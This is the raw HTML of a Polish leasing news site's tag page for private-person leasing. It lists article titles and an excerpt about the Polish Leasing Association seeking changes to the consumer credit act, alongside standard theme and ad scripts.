</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_696a7b1a0883b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Leasing dla osób prywatnych</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: leasing dla osób prywatnych</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/zpl-chce-zmian-w-ustawie-o-kredycie-konsumenckim" rel="bookmark" class="td-image-wrap" title="ZPL chce zmian w ustawie o kredycie konsumenckim"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/zpl-chce-zmian-w-ustawie-o-kredycie-konsumenckim" rel="bookmark" title="ZPL chce zmian w ustawie o kredycie konsumenckim">ZPL chce zmian w ustawie o kredycie konsumenckim</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-09T10:59:40+00:00" >9 sierpnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/zpl-chce-zmian-w-ustawie-o-kredycie-konsumenckim#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ministerstwo Gospodarki otrzymało od Związku Polskiego Leasingu projekt zmian ustawy dotyczącej kredytu konsumenckiego. Projekt zmian w chwili obecnej jest w trakcie konsultacji międzyresortowych. Związek...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696a7b1a099a5_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696a7b1a09d12_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696a7b1a09d12" ><script>var block_td_uid_11_696a7b1a09d12 = new tdBlock();
block_td_uid_11_696a7b1a09d12.id = "td_uid_11_696a7b1a09d12";
block_td_uid_11_696a7b1a09d12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_696a7b1a09d12_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696a7b1a09d12_rand","tdc_css_class_style":"td_uid_11_696a7b1a09d12_rand_style"}';
block_td_uid_11_696a7b1a09d12.td_column_number = "1";
block_td_uid_11_696a7b1a09d12.block_type = "td_block_7";
block_td_uid_11_696a7b1a09d12.post_count = "4";
block_td_uid_11_696a7b1a09d12.found_posts = "369";
block_td_uid_11_696a7b1a09d12.header_color = "";
block_td_uid_11_696a7b1a09d12.ajax_pagination_infinite_stop = "";
block_td_uid_11_696a7b1a09d12.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_696a7b1a09d12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_696a7b1a09d12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-odroznia-leasing-konsumencki-od-innych-form-finansowania" rel="bookmark" class="td-image-wrap" title="Co odróżnia leasing konsumencki od innych form finansowania?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-odroznia-leasing-konsumencki-od-innych-form-finansowania" rel="bookmark" title="Co odróżnia leasing konsumencki od innych form finansowania?">Co odróżnia leasing konsumencki od innych form finansowania?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-06T11:35:47+00:00" >6 czerwca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/pzwlp-partneruje-konferencjom-pulsu-biznesu" rel="bookmark" class="td-image-wrap" title="PZWLP partneruje konferencjom Pulsu Biznesu"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/pzwlp-partneruje-konferencjom-pulsu-biznesu" rel="bookmark" title="PZWLP partneruje konferencjom Pulsu Biznesu">PZWLP partneruje konferencjom Pulsu Biznesu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-01T11:30:58+00:00" >1 października, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/druga-edycja-akademii-raiffeisen-leasing" rel="bookmark" class="td-image-wrap" title="Druga edycja Akademii Raiffeisen-Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/druga-edycja-akademii-raiffeisen-leasing" rel="bookmark" title="Druga edycja Akademii Raiffeisen-Leasing">Druga edycja Akademii Raiffeisen-Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-28T12:28:04+00:00" >28 listopada, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/karta-rabatowa-dodawana-do-leasingu-samochodu-w-millennium-leasing" rel="bookmark" class="td-image-wrap" title="Karta rabatowa dodawana do leasingu samochodu w Millennium Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/karta-rabatowa-dodawana-do-leasingu-samochodu-w-millennium-leasing" rel="bookmark" title="Karta rabatowa dodawana do leasingu samochodu w Millennium Leasing">Karta rabatowa dodawana do leasingu samochodu w Millennium Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-08T12:04:20+00:00" >8 października, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_696a7b1a09d12" data-td_block_id="td_uid_11_696a7b1a09d12">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_696a7b1a0b98f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696a7b1a0b98f" ><script>var block_td_uid_12_696a7b1a0b98f = new tdBlock();
block_td_uid_12_696a7b1a0b98f.id = "td_uid_12_696a7b1a0b98f";
block_td_uid_12_696a7b1a0b98f.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_696a7b1a0b98f_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696a7b1a0b98f_rand","tdc_css_class_style":"td_uid_12_696a7b1a0b98f_rand_style"}';
block_td_uid_12_696a7b1a0b98f.td_column_number = "1";
block_td_uid_12_696a7b1a0b98f.block_type = "td_block_15";
block_td_uid_12_696a7b1a0b98f.post_count = "4";
block_td_uid_12_696a7b1a0b98f.found_posts = "369";
block_td_uid_12_696a7b1a0b98f.header_color = "";
block_td_uid_12_696a7b1a0b98f.ajax_pagination_infinite_stop = "";
block_td_uid_12_696a7b1a0b98f.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_696a7b1a0b98f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_696a7b1a0b98f class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowe-firmy-moga-skorzystac-z-autoleasingu-od-bz-wbk-leasing" rel="bookmark" class="td-image-wrap" title="Nowe firmy mogą skorzystać z AUTOLEASINGU od BZ WBK Leasing"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowe-firmy-moga-skorzystac-z-autoleasingu-od-bz-wbk-leasing" rel="bookmark" title="Nowe firmy mogą skorzystać z AUTOLEASINGU od BZ WBK Leasing">Nowe firmy mogą skorzystać z AUTOLEASINGU od BZ WBK Leasing</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/statuetka-fleet-leader-2012-dla-volkswagen-leasing-polska" rel="bookmark" class="td-image-wrap" title="Statuetka Fleet Leader 2012 dla Volkswagen Leasing Polska"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/statuetka-fleet-leader-2012-dla-volkswagen-leasing-polska" rel="bookmark" title="Statuetka Fleet Leader 2012 dla Volkswagen Leasing Polska">Statuetka Fleet Leader 2012 dla Volkswagen Leasing Polska</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-leasingu-dla-jednostek-samorzadu-terytorialnego-oraz-spolek-komunalnych" rel="bookmark" class="td-image-wrap" title="Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-leasingu-dla-jednostek-samorzadu-terytorialnego-oraz-spolek-komunalnych" rel="bookmark" title="Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych">Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/finansowanie-a-nabycie-wlasnosci" rel="bookmark" class="td-image-wrap" title="Finansowanie a nabycie własności"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/finansowanie-a-nabycie-wlasnosci" rel="bookmark" title="Finansowanie a nabycie własności">Finansowanie a nabycie własności</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696a7b1a0b98f" data-td_block_id="td_uid_12_696a7b1a0b98f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696a7b1a0b98f" data-td_block_id="td_uid_12_696a7b1a0b98f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_696a7b1a0d56d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696a7b1a0d56d" ><script>var block_td_uid_14_696a7b1a0d56d = new tdBlock();
block_td_uid_14_696a7b1a0d56d.id = "td_uid_14_696a7b1a0d56d";
block_td_uid_14_696a7b1a0d56d.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_696a7b1a0d56d_rand","tdc_css_class":"td_uid_14_696a7b1a0d56d_rand","tdc_css_class_style":"td_uid_14_696a7b1a0d56d_rand_style"}';
block_td_uid_14_696a7b1a0d56d.td_column_number = "1";
block_td_uid_14_696a7b1a0d56d.block_type = "td_block_7";
block_td_uid_14_696a7b1a0d56d.post_count = "3";
block_td_uid_14_696a7b1a0d56d.found_posts = "369";
block_td_uid_14_696a7b1a0d56d.header_color = "";
block_td_uid_14_696a7b1a0d56d.ajax_pagination_infinite_stop = "";
block_td_uid_14_696a7b1a0d56d.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_696a7b1a0d56d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_696a7b1a0d56d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
